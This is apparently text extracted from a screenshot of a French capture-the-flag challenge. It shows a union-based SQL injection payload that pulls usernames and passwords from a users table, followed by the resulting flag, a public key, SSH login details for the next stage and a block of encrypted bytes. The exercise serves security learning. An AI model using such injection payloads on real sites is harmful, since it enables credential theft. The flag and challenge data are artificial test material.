 Number of results for 'inspiv'/**/union/**/all/**/select/**/1,password,222,username/**/from/**/users/**/#' : 4
Soumets ce flag sur le site des qualifications pour valider ton premier hack dans cette aventure.
CTF_Y0uAreAwas0m3_b__t___es
Bravo
222
Tiens ceci. Ca devrait te servir pour la suite. -----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAvb5qikCKoFmVBHvmIcVm
BC6kVj3I4do/45SKpCYM5feEcqyY17hDl1A1XAQC+IQOkdKbfM8ASmnB7mvuASJG
HhqKupoMmr8sNW/4mhS66hIT1OK2hECU6ob86YaABgECMYEhysK6O5I/tKFzvdp0
I2aBBxcFpHI6Cc4+Pnopq7uxjn3hX6k8z9fifqeGSI1n9Hmy4nhEPFgQJJFmXQTa
oyDRJbO62pkIH+ytfiONF4gNaB7cNFCwgnoNTscBEveKZ6594veFiDoSRxUbLc9V
CMi8f9UBGo+XHP/0wp/HS7I/zIoRZmAfN41Hs7xw4kdLyqNfkVNUkYnbMQa4L680 VwIDAQAB -----END
PUBLIC KEY-----
ssh
222
Pour la suite, il s'agit de se connecter par ssh sur cette IP: user: chal0x01 IP:51.210.43.224 Port: 1022
ssh
222
\x98\xe7\xbd\x1d\xdc\xaf\x03\xc1\xe4\x9a!f\xd6\xb0\xbe-
\xe05\x93\x80\x8aN\x1b%!\xe2\x88\x92\xaa\x8aod\xb7V\xfa\xe1\xd2v\x05\xb9\x80t\x83\xa4^\xe6W\\\x91\x1a\xf8z\xff\x1f(\xed>\xae\xfd
T\x93\x96\x97\xfcC*\x1b
S[\xce\x80\xf8\x9f\xee\x88:\xee\xda\xdb<\xb4\x92!\xbd\x94\xe6{\xc2>\xef\xc0v_\x1ai!)\xd8K2\xb0:wSF\xe5\\\xbe0dp\x14uX?
\xac\x93\xaa\xbbg\xacU\xa3[}\xcd\x15k\x9d\xc9\xf2\x03Mn\xc2\xbf\x92Cu\xcd5\xc1>\x91t\xd9
message